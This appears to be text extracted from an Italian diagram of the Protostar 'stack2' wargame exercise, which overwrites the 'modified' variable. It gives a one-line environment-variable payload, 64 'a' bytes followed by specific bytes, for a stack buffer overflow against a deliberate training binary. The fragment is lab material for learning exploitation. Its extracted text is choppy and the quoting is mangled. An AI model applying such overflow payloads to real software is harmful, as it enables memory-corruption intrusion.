 Bandierina P
Sovrascrittura della variabile modified
P
AND
P
P
Login come
utente user
Esecuzione
/opt/protostar/bin/stack2
P
Impostazione variabile di ambiente GREENIE
export GREENIE='python –c ‘print “a”*64+”\x0a\x0d\x0a\x0d”’’